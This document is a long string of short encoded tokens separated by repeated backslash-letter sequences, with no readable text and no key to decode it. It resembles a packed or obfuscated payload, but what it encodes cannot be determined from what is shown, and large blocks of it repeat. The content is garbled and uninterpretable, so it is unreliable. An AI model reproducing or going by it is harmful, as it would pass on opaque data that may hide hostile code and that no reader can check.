\13\\a\\E\\a\\b\\16\\a\\F\\a\\e\\a\\d\\a\\r\\a\\Z\\a\\d\\a\\l\\a\\13\\a\\E\\a\\b\\b\\a\\F\\a\\e\\a\\d\\a\\r\\a\\14\\a\\d\\a\\l\\a\\13\\a\\E\\a\\b\\c\\a\\F\\a\\e\\a\\d\\a\\c\\a\\b\\z\\a\\d\\a\\l\\a\\13\\a\\E\\a\\b\\s\\a\\F\\a\\e\\a\\d\\a\\r\\a\\Y\\a\\d\\a\\l\\a\\13\\a\\E\\a\\b\\t\\a\\F\\a\\e\\a\\d\\a\\r\\a\\C\\a\\d\\a\\l\\a\\13\\a\\E\\a\\b\\x\\a\\F\\a\\e\\a\\d\\a\\r\\a\\i\\a\\d\\a\\l\\a\\13\\a\\E\\a\\c\\a\\M\\a\\F\\a\\e\\a\\d\\a\\r\\a\\k\\a\\d\\a\\l\\a\\13\\a\\E\\a\\c\\a\\c\\a\\F\\a\\e\\a\\d\\a\\r\\a\\P\\a\\d\\a\\l\\a\\B\\a\\h\\a\\D\\a\\e\\a\\13\\a\\E\\a\\1b\\a\\g\\a\\b\\d\\a\\o\\a\\j\\a\\A\\a\\j\\a\\q\\a\\E\\a\\M\\a\\F\\a\\F\\a\\l\\a\\B\\a\\h\\a\\G\\a\\R\\a\\e\\a\\1b\\a\\g\\a\\b\\d\\a\\o\\a\\j\\a\\A\\a\\j\\a\\q\\a\\E\\a\\c\\a\\F\\a\\l\\a\\B\\a\\h\\a\\G\\a\\b\\x\\a\\e\\a\\1b\\a\\g\\a\\b\\d\\a\\o\\a\\j\\a\\A\\a\\j\\a\\q\\a\\E\\a\\r\\a\\F\\a\\l\\a\\H\\a\\o\\a\\12\\a\\g\\a\\w\\a\\e\\a\\e\\a\\c\\a\\q\\a\\N\\a\\B\\a\\h\\a\\r\\a\\v\\a\\e\\a\\12\\a\\E\\a\\M\\a\\F\\a\\g\\a\\b\\l\\a\\l\\a\\B\\a\\h\\a\\c\\a\\b\\x\\a\\e\\a\\j\\a\\p\\a\\i\\a\\h\\a\\Y\\a\\e\\a\\d\\a\\18\\a\\I\\a\\c\\a\\C\\a\\d\\a\\s\\a\\p\\a\\v\\a\\h\\a\\14\\a\\e\\a\\d\\a\\j\\a\\n\\a\\b\\k\\a\\n\\a\\j\\a\\d\\a\\s\\a\\p\\a\\12\\a\\h\\a\\c\\a\\Z\\a\\e\\a\\d\\a\\G\\a\\b\\16\\a\\d\\a\\h\\a\\c\\a\\b\\17\\a\\e\\a\\d\\a\\r\\a\\b\\x\\a\\d\\a\\h\\a\\b\\l\\a\\e\\a\\d\\a\\j\\a\\n\\a\\r\\a\\v\\a\\n\\a\\j\\a\\d\\a\\s\\a\\p\\a\\A\\a\\v\\a\\s\\a\\p\\a\\A\\a\\i\\a\\s\\a\\j\\a\\l\\a\\B\\a\\h\\a\\c\\a\\i\\a\\e\\a\\j\\a\\p\\a\\i\\a\\h\\a\\Y\\a\\e\\a\\d\\a\\18\\a\\I\\a\\c\\a\\m\\a\\d\\a\\s\\a\\p\\a\\i\\a\\h\\a\\Y\\a\\e\\a\\d\\a\\18\\a\\I\\a\\b\\17\\a\\d\\a\\s\\a\\j\\a\\n\\a\\b\\17\\a\\n\\a\\j\\a\\p\\a\\A\\a\\i\\a\\s\\a\\p\\a\\b\\u\\a\\s\\a\\p\\a\\v\\a\\h\\a\\14\\a\\e\\a\\d\\a\\j\\a\\n\\a\\c\\a\\b\\16\\a\\n\\a\\j\\a\\d\\a\\s\\a\\j\\a\\n\\a\\b\\X\\a\\n\\a\\j\\a\\p\\a\\A\\a\\v\\a\\s\\a\\p\\a\\A\\a\\b\\u\\a\\s\\a\\p\\a\\i\\a\\h\\a\\Y\\a\\e\\a\\d\\a\\c\\a\\10\\a\\I\\a\\1b\\a\\d\\a\\s\\a\\j\\a\\n\\a\\1b\\a\\n\\a\\j\\a\\h\\a\\h\\a\\A\\a\\h\\a\\h\\a\\c\\a\\Y\\a\\h\\a\\j\\a\\n\\a\\c\\a\\v\\a\\n\\a\\j\\a\\p\\a\\A\\a\\i\\a\\s\\a\\p\\a\\A\\a\\i\\a\\s\\a\\j\\a\\n\\a\\c\\a\\b\\x\\a\\n\\a\\j\\a\\p\\a\\i\\a\\h\\a\\Y\\a\\e\\a\\d\\a\\18\\a\\I\\a\\t\\a\\d\\a\\s\\a\\j\\a\\n\\a\\c\\a\\R\\a\\o\\a\\b\\f\\a\\J\\a\\c\\a\\K\\a\\q\\a\\n\\a\\j\\a\\g\\a\\g\\a\\g\\a\\p\\a\\K\\a\\s\\a\\h\\a\\p\\a\\v\\a\\h\\a\\Y\\a\\e\\a\\d\\a\\c\\a\\13\\a\\I\\a\\19\\a\\d\\a\\h\\a\\14\\a\\e\\a\\d\\a\\j\\a\\n\\a\\b\\k\\a\\n\\a\\j\\a\\d\\a\\s\\a\\c\\a\\z\\a\\h\\a\\c\\a\\x\\a\\p\\a\\A\\a\\v\\a\\s\\a\\p\\a\\A\\a\\K\\a\\s\\a\\p\\a\\A\\a\\i\\a\\s\\a\\j\\a\\O\\a\\b\\Q\\a\\N\\a\\H\\a\\o\\a\\12\\a\\g\\a\\w\\a\\s\\a\\c\\a\\q\\a\\N\\a\\B\\a\\h\\a\\b\\W\\a\\e\\a\\j\\a\\j\\a\\l\\a\\1a\\a\\o\\a\\B\\a\\h\\a\\u\\a\\e\\a\\M\\a\\l\\a\\u\\a\\p\\a\\12\\a\\g\\a\\w\\a\\l\\a\\u\\a\\n\\a\\n\\a\\q\\a\\N\\a\\B\\a\\h\\a\\b\\W\\a\\e\\a\\b\\W\\a\\n\\a\\j\\a\\p\\a\\b\\W\\a\\s\\a\\p\\a\\12\\a\\h\\a\\b\\l\\a\\e\\a\\d\\a\\j\\a\\n\\a\\12\\a\\E\\a\\u\\a\\F\\a\\g\\a\\b\\l\\a\\n\\a\\j\\a\\d\\a\\s\\a\\p\\a\\A\\a\\b\\W\\a\\s\\a\\j\\a\\O\\a\\B\\a\\h\\a\\c\\a\\b\\x\\a\\e\\a\\j\\a\\p\\a\\i\\a\\h\\a\\Y\\a\\e\\a\\d\\a\\18\\a\\I\\a\\c\\a\\C\\a\\d\\a\\s\\a\\p\\a\\i\\a\\h\\a\\Y\\a\\e\\a\\d\\a\\r\\a\\b\\u\\a\\I\\a\\r\\a\\b\\r\\a\\d\\a\\s\\a\\p\\a\\r\\a\\b\\t\\a\\h\\a\\Y\\a\\e\\a\\d\\a\\G\\a\\b\\q\\a\\d\\a\\s\\a\\j\\a\\n\\a\\b\\W\\a\\n\\a\\j\\a\\p\\a\\A\\a\\r\\a\\b\\t\\a\\s\\a\\p\\a\\A\\a\\i\\a\\s\\a\\p\\a\\A\\a\\i\\a\\s\\a\\j\\a\\l\\a\\B\\a\\h\\a\\c\\a\\i\\a\\e\\a\\j\\a\\p\\a\\i\\a\\h\\a\\Y\\a\\e\\a\\d\\a\\18\\a\\I\\a\\c\\a\\m\\a\\d\\a\\s\\a\\p\\a\\i\\a\\h\\a\\Y\\a\\e\\a\\d\\a\\18\\a\\I\\a\\b\\17\\a\\d\\a\\s\\a\\j\\a\\n\\a\\b\\17\\a\\n\\a\\j\\a\\p\\a\\A\\a\\i\\a\\s\\a\\p\\a\\b\\u\\a\\s\\a\\p\\a\\v\\a\\h\\a\\14\\a\\e\\a\\d\\a\\j\\a\\n\\a\\c\\a\\b\\16\\a\\n\\a\\j\\a\\d\\a\\s\\a\\j\\a\\n\\a\\b\\X\\a\\n\\a\\j\\a\\p\\a\\A\\a\\v\\a\\s\\a\\p\\a\\A\\a\\b\\u\\a\\s\\a\\p\\a\\i\\a\\h\\a\\Y\\a\\e\\a\\d\\a\\c\\a\\10\\a\\I\\a\\1b\\a\\d\\a\\s\\a\\j\\a\\n\\a\\1b\\a\\n\\a\\j\\a\\h\\a\\h\\a\\A\\a\\h\\a\\h\\a\\c\\a\\Y\\a\\h\\a\\j\\a\\n\\a\\c\\a\\v\\a\\n\\a\\j\\a\\p\\a\\A\\a\\i\\a\\s\\a\\p\\a\\A\\a\\i\\a\\s\\a\\j\\a\\n\\a\\c\\a\\b\\x\\a\\n\\a\\j\\a\\p\\a\\i\\a\\h\\a\\Y\\a\\e\\a\\d\\a\\18\\a\\I\\a\\t\\a\\d\\a\\s\\a\\j\\a\\n\\a\\c\\a\\R\\a\\o\\a\\b\\f\\a\\J\\a\\c\\a\\K\\a\\q\\a\\n\\a\\j\\a\\g\\a\\g\\a\\g\\a\\p\\a\\K\\a\\s\\a\\h\\a\\p\\a\\v\\a\\h\\a\\Y\\a\\e\\a\\d\\a\\c\\a\\13\\a\\I\\a\\19\\a\\d\\a\\h\\a\\14\\a\\e\\a\\d\\a\\j\\a\\n\\a\\b\\k\\a\\n\\a\\j\\a\\d\\a\\s\\a\\c\\a\\z\\a\\h\\a\\c\\a\\x\\a\\p\\a\\A\\a\\v\\a\\s\\a\\p\\a\\A\\a\\K\\a\\s\\a\\p\\a\\A\\a\\i\\a\\s\\a\\j\\a\\O\\a\\b\\Q\\a\\N\\a\\B\\a\\h\\a\\c\\a\\b\\u\\a\\e\\a\\i\\a\\g\\a\\r\\a\\b\\17\\a\\o\\a\\d\\a\\c\\a\\w\\a\\d\\a\\q\\a\\l\\a\\H\\a\\o\\a\\c\\a\\b\\u\\a\\g\\a\\w\\a\\s\\a\\e\\a\\c\\a\\q\\a\\N\\a\\B\\a\\h\\a\\r\\a\\b\\c\\a\\e\\a\\c\\a\\b\\u\\a\\E\\a\\M\\a\\F\\a\\g\\a\\b\\l\\a\\l\\a\\B\\a\\h\\a\\c\\a\\b\\x\\a\\e\\a\\j\\a\\p\\a\\i\\a\\h\\a\\Y\\a\\e\\a\\d\\a\\18\\a\\I\\a\\c\\a\\C\\a\\d\\a\\s\\a\\p\\a\\c\\a\\w\\a\\h\\a\\c\\a\\Z\\a\\e\\a\\d\\a\\c\\a\\b\\U\\a\\b\\11\\a\\d\\a\\h\\a\\c\\a\\b\\17\\a\\e\\a\\d\\a\\r\\a\\b\\x\\a\\d\\a\\h\\a\\G\\a\\t\\a\\e\\a\\d\\a\\c\\a\\b\\f\\a\\d\\a\\h\\a\\b\\l\\a\\e\\a\\d\\a\\j\\a\\n\\a\\r\\a\\b\\c\\a\\n\\a\\j\\a\\d\\a\\h\\a\\G\\a\\b\\t\\a\\e\\a\\d\\a\\c\\a\\b\\f\\a\\d\\a\\s\\a\\p\\a\\A\\a\\c\\a\\w\\a\\s\\a\\p\\a\\A\\a\\i\\a\\s\\a\\j\\a\\l\\a\\B\\a\\h\\a\\c\\a\\i\\a\\e\\a\\j\\a\\p\\a\\i\\a\\h\\a\\Y\\a\\e\\a\\d\\a\\18\\a\\I\\a\\c\\a\\m\\a\\d\\a\\s\\a\\p\\a\\i\\a\\h\\a\\Y\\a\\e\\a\\d\\a\\18\\a\\I\\a\\b\\17\\a\\d\\a\\s\\a\\j\\a\\n\\a\\b\\17\\a\\n\\a\\j\\a\\p\\a\\A\\a\\i\\a\\s\\a\\p\\a\\b\\u\\a\\s\\a\\p\\a\\v\\a\\h\\a\\14\\a\\e\\a\\d\\a\\j\\a\\n\\a\\c\\a\\b\\16\\a\\n\\a\\j\\a\\d\\a\\s\\a\\j\\a\\n\\a\\b\\X\\a\\n\\a\\j\\a\\p\\a\\A\\a\\v\\a\\s\\a\\p\\a\\A\\a\\b\\u\\a\\s\\a\\p\\a\\i\\a\\h\\a\\Y\\a\\e\\a\\d\\a\\c\\a\\10\\a\\I\\a\\1b\\a\\d\\a\\s\\a\\j\\a\\n\\a\\1b\\a\\n\\a\\j\\a\\h\\a\\h\\a\\A\\a\\h\\a\\h\\a\\c\\a\\Y\\a\\h\\a\\j\\a\\n\\a\\c\\a\\v\\a\\n\\a\\j\\a\\p\\a\\A\\a\\i\\a\\s\\a\\p\\a\\A\\a\\i\\a\\s\\a\\j\\a\\n\\a\\c\\a\\b\\x\\a\\n\\a\\j\\a\\p\\a\\i\\a\\h\\a\\Y\\a\\e\\a\\d\\a\\18\\a\\I\\a\\t\\a\\d\\a\\s\\a\\j\\a\\n\\a\\c\\a\\R\\a\\o\\a\\b\\f\\a\\J\\a\\c\\a\\K\\a\\q\\a\\n\\a\\j\\a\\g\\a\\g\\a\\g\\a\\p\\a\\K\\a\\s\\a\\h\\a\\p\\a\\v\\a\\h\\a\\Y\\a\\e\\a\\d\\a\\c\\a\\13\\a\\I\\a\\19\\a\\d\\a\\h\\a\\14\\a\\e\\a\\d\\a\\j\\a\\n\\a\\b\\k\\a\\n\\a\\j\\a\\d\\a\\s\\a\\c\\a\\z\\a\\h\\a\\c\\a\\x\\a\\p\\a\\A\\a\\v\\a\\s\\a\\p\\a\\A\\a\\K\\a\\s\\a\\p\\a\\A\\a\\i\\a\\s\\a\\j\\a\\O\\a\\b\\Q\\a\\N\\a\\B\\a\\h\\a\\c\\a\\i\\a\\e\\a\\j\\a\\p\\a\\i\\a\\h\\a\\Y\\a\\e\\a\\d\\a\\18\\a\\I\\a\\c\\a\\m\\a\\d\\a\\s\\a\\p\\a\\i\\a\\h\\a\\Y\\a\\e\\a\\d\\a\\18\\a\\I\\a\\b\\17\\a\\d\\a\\s\\a\\j\\a\\n\\a\\b\\17\\a\\n\\a\\j\\a\\p\\a\\A\\a\\i\\a\\s\\a\\p\\a\\b\\u\\a\\s\\a\\p\\a\\v\\a\\h\\a\\14\\a\\e\\a\\d\\a\\j\\a\\n\\a\\c\\a\\b\\16\\a\\n\\a\\j\\a\\d\\a\\s\\a\\j\\a\\n\\a\\b\\X\\a\\n\\a\\j\\a\\p\\a\\A\\a\\v\\a\\s\\a\\p\\a\\A\\a\\b\\u\\a\\s\\a\\p\\a\\i\\a\\h\\a\\Y\\a\\e\\a\\d\\a\\c\\a\\10\\a\\I\\a\\1b\\a\\d\\a\\s\\a\\j\\a\\n\\a\\1b\\a\\n\\a\\j\\a\\h\\a\\h\\a\\A\\a\\h\\a\\h\\a\\c\\a\\Y\\a\\h\\a\\j\\a\\n\\a\\c\\a\\v\\a\\n\\a\\j\\a\\p\\a\\A\\a\\i\\a\\s\\a\\p\\a\\A\\a\\i\\a\\s\\a\\p\\a\\i\\a\\h\\a\\Y\\a\\e\\a\\d\\a\\18\\a\\I\\a\\t\\a\\d\\a\\s\\a\\j\\a\\n\\a\\c\\a\\R\\a\\o\\a\\b\\f\\a\\J\\a\\c\\a\\K\\a\\q\\a\\n\\a\\j\\a\\g\\a\\g\\a\\g\\a\\p\\a\\K\\a\\s\\a\\h\\a\\p\\a\\v\\a\\h\\a\\Y\\a\\e\\a\\d\\a\\c\\a\\13\\a\\I\\a\\19\\a\\d\\a\\h\\a\\14\\a\\e\\a\\d\\a\\j\\a\\n\\a\\b\\k\\a\\n\\a\\j\\a\\d\\a\\s\\a\\c\\a\\z\\a\\h\\a\\c\\a\\x\\a\\p\\a\\A\\a\\v\\a\\s\\a\\p\\a\\A\\a\\K\\a\\s\\a\\p\\a\\A\\a\\i\\a\\s\\a\\j\\a\\O\\a\\O\\a\\O\\a\\i\\a\\g\\a\\c\\a\\19\\a\\e\\a\\c\\a\\i\\a\\l\\a\\i\\a\\g\\a\\r\\a\\G\\a\\g\\a\\r\\a\\r\\a\\e\\a\\d\\a\\r\\a\\x\\a\\d\\a\\l\\a\\B\\a\\h\\a\\c\\a\\b\\A\\a\\e\\a\\b\\g\\a\\g\\a\\r\\a\\b\\z\\a\\o\\a\\d\\a\\G\\a\\M\\a\\d\\a\\q\\a\\l\\a\\1a\\a\\o\\a\\B\\a\\h\\a\\u\\a\\e\\a\\M\\a\\l\\a\\u\\a\\p\\a\\c\\a\\b\\A\\a\\g\\a\\w\\a\\l\\a\\u\\a\\n\\a\\n\\a\\q\\a\\N\\a\\c\\a\\b\\A\\a\\E\\a\\u\\a\\F\\a\\g\\a\\c\\a\\19\\a\\e\\a\\j\\a\\j\\a\\O\\a\\O\\a\\b\\h\\a\\h\\a\\G\\a\\b\\e\\a\\o\\a\\b\\S\\a\\q\\a\\N\\a\\1a\\a\\o\\a\\B\\a\\h\\a\\u\\a\\e\\a\\M\\a\\l\\a\\u\\a\\p\\a\\b\\S\\a\\g\\a\\b\\n\\a\\g\\a\\t\\a\\g\\a\\w\\a\\l\\a\\u\\a\\n\\a\\n\\a\\q\\a\\N\\a\\B\\a\\h\\a\\t\\a\\e\\a\\b\\S\\a\\g\\a\\b\\n\\a\\g\\a\\t\\a\\E\\a\\u\\a\\F\\a\\l\\a\\b\\T\\a\\E\\a\\b\\e\\a\\F\\a\\e\\a\\t\\a\\g\\a\\b\\X\\a\\g\\a\\b\\i\\a\\m\\a\\l\\a\\G\\a\\b\\k\\a\\N\\a\\b\\q\\a\\E\\a\\b\\e\\a\\F\\a\\e\\a\\t\\a\\g\\a\\G\\a\\v\\a\\b\\i\\a\\G\\a\\i\\a\\g\\a\\c\\a\\b\\16\\a\\O\\a\\G\\a\\z\\a\\o\\a\\G\\a\\1b\\a\\q\\a\\N\\a\\x\\a\\e\\a\\t\\a\\g\\a\\b\\f\\a\\g\\a\\b\\i\\a\\m\\a\\l\\a\\v\\a\\e\\a\\x\\a\\g\\a\\b\\r\\a\\o\\a\\d\\a\\p\\a\\12\\a\\d\\a\\q\\a\\l\\a\\R\\a\\e\\a\\x\\a\\g\\a\\b\\r\\a\\o\\a\\d\\a\\b\\l\\a\\e\\a\\b\\B\\a\\d\\a\\d\\a\\J\\a\\v\\a\\q\\a\\l\\a\\L\\a\\e\\a\\x\\a\\g\\a\\b\\r\\a\\o\\a\\d\\a\\b\\B\\a\\d\\a\\d\\a\\J\\a\\R\\a\\n\\a\\b\\b\\a\\q\\a\\l\\a\\P\\a\\e\\a\\x\\a\\g\\a\\r\\a\\b\\16\\a\\o\\a\\R\\a\\n\\a\\b\\b\\a\\J\\a\\L\\a\\I\\a\\R\\a\\I\\a\\b\\b\\a\\q\\a\\l\\a\\H\\a\\o\\a\\o\\a\\v\\a\\b\\p\\a\\e\\a\\I\\a\\c\\a\\q\\a\\b\\j\\a\\b\\j\\a\\o\\a\\R\\a\\b\\p\\a\\e\\a\\I\\a\\c\\a\\q\\a\\b\\j\\a\\b\\j\\a\\o\\a\\L\\a\\b\\p\\a\\e\\a\\I\\a\\c\\a\\q\\a\\b\\j\\a\\b\\j\\a\\o\\a\\P\\a\\b\\p\\a\\e\\a\\d\\a\\d\\a\\q\\a\\q\\a\\N\\a\\b\\q\\a\\E\\a\\b\\e\\a\\F\\a\\e\\a\\P\\a\\O\\a\\b\\Q\\a\\N\\a\\H\\a\\o\\a\\G\\a\\11\\a\\o\\a\\r\\a\\b\\b\\a\\q\\a\\b\\p\\a\\e\\a\\e\\a\\j\\a\\G\\a\\u\\a\\j\\a\\q\\a\\b\\q\\a\\E\\a\\b\\e\\a\\F\\a\\e\\a\\r\\a\\b\\b\\a\\l\\a\\b\\Q\\a\\h\\a\\b\\q\\a\\E\\a\\b\\e\\a\\F\\a\\e\\a\\d\\a\\c\\a\\b\\r\\a\\b\\C\\a\\A\\a\\A\\a\\r\\a\\g\\a\\G\\a\\C\\a\\g\\a\\G\\a\\D\\a\\g\\a\\c\\a\\b\\n\\a\\A\\a\\I\\a\\G\\a\\H\\a\\A\\a\\G\\a\\14\\a\\A\\a\\G\\a\\12\\a\\A\\a\\G\\a\\19\\a\\A\\a\\r\\a\\b\\s\\a\\A\\a\\c\\a\\b\\f\\a\\I\\a\\c\\a\\C\\a\\I\\a\\G\\a\\b\\T\\a\\g\\a\\G\\a\\b\\17\\a\\d\\a\\O\\a\\O\\a\\H\\a\\o\\a\\b\\T\\a\\E\\a\\b\\e\\a\\F\\a\\g\\a\\w\\a\\s\\a\\G\\a\\b\\b\\a\\q\\a\\b\\T\\a\\E\\a\\b\\e\\a\\F\\a\\e\\a\\b\\T\\a\\E\\a\\b\\e\\a\\F\\a\\g\\a\\c\\a\\b\\t\\a\\o\\a\\M\\a\\J\\a\\G\\a\\b\\b\\a\\q\\a\\n\\a\\d\\a\\g\\a\\g\\a\\g\\a\\d\\a\\l\\a\\1a\\a\\o\\a\\B\\a\\h\\a\\10\\a\\e\\a\\M\\a\\l\\a\\10\\a\\p\\a\\t\\a\\g\\a\\19\\a\\g\\a\\w\\a\\l\\a\\10\\a\\n\\a\\n\\a\\q\\a\\N\\a\\H\\a\\o\\a\\t\\a\\g\\a\\19\\a\\E\\a\\10\\a\\F\\a\\g\\a\\c\\a\\12\\a\\e\\a\\e\\a\\j\\a\\c\\a\\b\\l\\a\\j\\a\\q\\a\\N\\a\\b\\V\\a\\E\\a\\b\\e\\a\\F\\a\\e\\a\\t\\a\\g\\a\\19\\a\\E\\a\\10\\a\\F\\a\\g\\a\\14\\a\\l\\a\\b\\e\\a\\n\\a\\n\\a\\O\\a\\O\\a\\O\\a\\O\\a\\b\\h\\a\\h\\a\\G\\a\\r\\a\\o\\a\\q\\a\\N\\a\\B\\a\\h\\a\\c\\a\\b\\c\\a\\e\\a\\c\\a\\11\\a\\h\\a\\c\\a\\k\\a\\o\\a\\M\\a\\q\\a\\l\\a\\B\\a\\h\\a\\c\\a\\B\\a\\e\\a\\c\\a\\11\\a\\h\\a\\c\\a\\k\\a\\o\\a\\M\\a\\q\\a\\l\\a\\B\\a\\h\\a\\c\\a\\t\\a\\e\\a\\c\\a\\11\\a\\h\\a\\c\\a\\k\\a\\o\\a\\M\\a\\q\\a\\l\\a\\1a\\a\\o\\a\\B\\a\\h\\a\\u\\a\\e\\a\\M\\a\\l\\a\\u\\a\\p\\a\\b\\V\\a\\g\\a\\w\\a\\l\\a\\u\\a\\n\\a\\n\\a\\q\\a\\N\\a\\H\\a\\o\\a\\b\\p\\a\\r\\a\\R\\a\\o\\a\\c\\a\\b\\c\\a\\J\\a\\b\\V\\a\\E\\a\\u\\a\\F\\a\\q\\a\\q\\a\\N\\a\\c\\a\\b\\c\\a\\g\\a\\w\\a\\n\\a\\e\\a\\c\\a\\l\\a\\c\\a\\b\\c\\a\\E\\a\\c\\a\\b\\c\\a\\g\\a\\w\\a\\I\\a\\c\\a\\F\\a\\e\\a\\b\\V\\a\\E\\a\\u\\a\\F\\a\\l\\a\\c\\a\\B\\a\\g\\a\\w\\a\\n\\a\\e\\a\\c\\a\\l\\a\\c\\a\\t\\a\\g\\a\\w\\a\\n\\a\\e\\a\\c\\a\\l\\a\\c\\a\\B\\a\\E\\a\\c\\a\\B\\a\\g\\a\\w\\a\\I\\a\\c\\a\\F\\a\\e\\a\\b\\T\\a\\E\\a\\u\\a\\F\\a\\l\\a\\c\\a\\t\\a\\E\\a\\c\\a\\t\\a\\g\\a\\w\\a\\I\\a\\c\\a\\F\\a\\e\\a\\b\\q\\a\\E\\a\\u\\a\\F\\a\\O\\a\\O\\a\\b\\T\\a\\e\\a\\c\\a\\B\\a\\l\\a\\b\\V\\a\\e\\a\\c\\a\\b\\c\\a\\l\\a\\b\\q\\a\\e\\a\\c\\a\\t\\a\\O\\a\\b\\h\\a\\h\\a\\r\\a\\R\\a\\o\\a\\v\\a\\J\\a\\k\\a\\q\\a\\N\\a\\1a\\a\\o\\a\\B\\a\\h\\a\\b\\U\\a\\e\\a\\M\\a\\l\\a\\b\\U\\a\\p\\a\\v\\a\\g\\a\\w\\a\\l\\a\\b\\U\\a\\n\\a\\n\\a\\q\\a\\H\\a\\o\\a\\v\\a\\E\\a\\b\\U\\a\\F\\a\\e\\a\\e\\a\\k\\a\\q\\a\\c\\a\\L\\a\\h\\a\\G\\a\\L\\a\\l\\a\\c\\a\\L\\a\\h\\a\\G\\a\\k\\a\\O\\a\\b\\h\\a\\h\\a\\G\\a\\B\\a\\o\\a\\r\\a\\L\\a\\q\\a\\N\\a\\1a\\a\\o\\a\\B\\a\\h\\a\\u\\a\\e\\a\\M\\a\\l\\a\\u\\a\\p\\a\\b\\V\\a\\g\\a\\w\\a\\l\\a\\u\\a\\n\\a\\n\\a\\q\\a\\N\\a\\H\\a\\o\\a\\o\\a\\b\\V\\a\\E\\a\\u\\a\\F\\a\\e\\a\\e\\a\\r\\a\\L\\a\\q\\a\\f\\a\\f\\a\\o\\a\\b\\p\\a\\b\\T\\a\\E\\a\\u\\a\\F\\a\\q\\a\\q\\a\\N\\a\\b\\V\\a\\g\\a\\c\\a\\b\\b\\a\\o\\a\\u\\a\\J\\a\\c\\a\\q\\a\\l\\a\\b\\T\\a\\g\\a\\c\\a\\b\\b\\a\\o\\a\\u\\a\\J\\a\\c\\a\\q\\a\\l\\a\\b\\q\\a\\g\\a\\c\\a\\b\\b\\a\\o\\a\\u\\a\\J\\a\\c\\a\\q\\a\\l\\a\\u\\a\\I\\a\\I\\a\\O\\a\\O\\a\\B\\a\\h\\a\\z\\a\\e\\a\\c\\a\\1a\\a\\g\\a\\r\\a\\B\\a\\o\\a\\o\\a\\b\\T\\a\\g\\a\\w\\a\\I\\a\\c\\a\\q\\a\\b\\F\\a\\c\\a\\1a\\a\\g\\a\\r\\a\\11\\a\\o\\a\\q\\a\\q\\a\\l\\a\\B\\a\\h\\a\\u\\a\\e\\a\\M\\a\\l\\a\\G\\a\\w\\a\\o\\a\\u\\a\\p\\a\\b\\T\\a\\g\\a\\w\\a\\b\\j\\a\\b\\j\\a\\u\\a\\p\\a\\r\\a\\M\\a\\b\\j\\a\\b\\j\\a\\u\\a\\p\\a\\G\\a\\K\\a\\q\\a\\N\\a\\c\\a\\b\\S\\a\\e\\a\\b\\q\\a\\E\\a\\z\\a\\F\\a\\g\\a\\b\\o\\a\\o\\a\\j\\a\\G\\a\\x\\a\\I\\a\\L\\a\\A\\a\\j\\a\\J\\a\\j\\a\\G\\a\\m\\a\\I\\a\\L\\a\\A\\a\\j\\a\\q\\a\\l\\a\\b\\g\\a\\g\\a\\b\\z\\a\\o\\a\\j\\a\\p\\a\\i\\a\\h\\a\\Y\\a\\e\\a\\d\\a\\c\\a\\1b\\a\\I\\a\\G\\a\\Z\\a\\d\\a\\s\\a\\p\\a\\v\\a\\h\\a\\14\\a\\e\\a\\d\\a\\j\\a\\n\\a\\b\\V\\a\\E\\a\\z\\a\\F\\a\\n\\a\\j\\a\\d\\a\\s\\a\\p\\a\\12\\a\\h\\a\\c\\a\\Z\\a\\e\\a\\d\\a\\r\\a\\u\\a\\d\\a\\h\\a\\c\\a\\b\\17\\a\\e\\a\\d\\a\\c\\a\\b\\U\\a\\d\\a\\h\\a\\b\\l\\a\\e\\a\\d\\a\\j\\a\\n\\a\\c\\a\\b\\S\\a\\n\\a\\j\\a\\d\\a\\A\\a\\s\\a\\p\\a\\A\\a\\v\\a\\s\\a\\p\\a\\r\\a\\b\\U\\a\\s\\a\\p\\a\\v\\a\\h\\a\\14\\a\\e\\a\\d\\a\\j\\a\\n\\a\\b\\V\\a\\E\\a\\z\\a\\F\\a\\n\\a\\j\\a\\d\\a\\s\\a\\j\\a\\n\\a\\b\\T\\a\\E\\a\\z\\a\\F\\a\\n\\a\\j\\a\\p\\a\\A\\a\\v\\a\\s\\a\\p\\a\\A\\a\\r\\a\\b\\U\\a\\s\\a\\p\\a\\A\\a\\i\\a\\s\\a\\j\\a\\q\\a\\l\\a\\u\\a\\n\\a\\n\\a\\l\\a\\H\\a\\o\\a\\z\\a\\p\\a\\b\\T\\a\\g\\a\\w\\a\\I\\a\\c\\a\\q\\a\\N\\a\\z\\a\\n\\a\\n\\a\\O\\a\\b\\Q\\a\\N\\a\\z\\a\\e\\a\\M\\a\\O\\a\\O\\a\\b\\V\\a\\g\\a\\c\\a\\b\\b\\a\\o\\a\\M\\a\\J\\a\\b\\V\\a\\g\\a\\w\\a\\q\\a\\l\\a\\b\\q\\a\\g\\a\\c\\a\\b\\b\\a\\o\\a\\M\\a\\J\\a\\b\\q\\a\\g\\a\\w\\a\\q\\a\\l\\a\\b\\T\\a\\g\\a\\c\\a\\b\\b\\a\\o\\a\\M\\a\\J\\a\\b\\T\\a\\g\\a\\w\\a\\q\\a\\O\\a\\b\\h\\a\\h\\a\\G\\a\\b\\S\\a\\o\\a\\r\\a\\10\\a\\J\\a\\r\\a\\t\\a\\q\\a\\N\\a\\B\\a\\h\\a\\x\\a\\e\\a\\r\\a\\10\\a\\g\\a\\b\\d\\a\\o\\a\\d\\a\\p\\a\\d\\a\\q\\a\\l\\a\\1a\\a\\o\\a\\B\\a\\h\\a\\u\\a\\e\\a\\M\\a\\l\\a\\u\\a\\p\\a\\x\\a\\g\\a\\w\\a\\l\\a\\u\\a\\n\\a\\n\\a\\q\\a\\N\\a\\H\\a\\o\\a\\x\\a\\E\\a\\u\\a\\F\\a\\g\\a\\b\\r\\a\\o\\a\\d\\a\\s\\a\\d\\a\\q\\a\\b\\p\\a\\e\\a\\I\\a\\c\\a\\q\\a\\N\\a\\x\\a\\E\\a\\u\\a\\F\\a\\e\\a\\x\\a\\E\\a\\u\\a\\F\\a\\g\\a\\c\\a\\b\\t\\a\\o\\a\\x\\a\\E\\a\\u\\a\\F\\a\\g\\a\\b\\r\\a\\o\\a\\d\\a\\s\\a\\d\\a\\q\\a\\n\\a\\c\\a\\J\\a\\x\\a\\E\\a\\u\\a\\F\\a\\g\\a\\w\\a\\q\\a\\O\\a\\O\\a\\x\\a\\e\\a\\x\\a\\g\\a\\c\\a\\b\\X\\a\\o\\a\\d\\a\\d\\a\\q\\a\\l\\a\\x\\a\\e\\a\\x\\a\\g\\a\\c\\a\\b\\t\\a\\o\\a\\M\\a\\J\\a\\r\\a\\t\\a\\I\\a\\c\\a\\q\\a\\l\\a\\c\\a\\L\\a\\h\\a\\x\\a\\O\\a\\b\\h\\a\\h\\a\\G\\a\\b\\d\\a\\o\\a\\b\\S\\a\\q\\a\\N\\a\\b\\U\\a\\e\\a\\o\\a\\G\\a\\b\\V\\a\\q\\a\\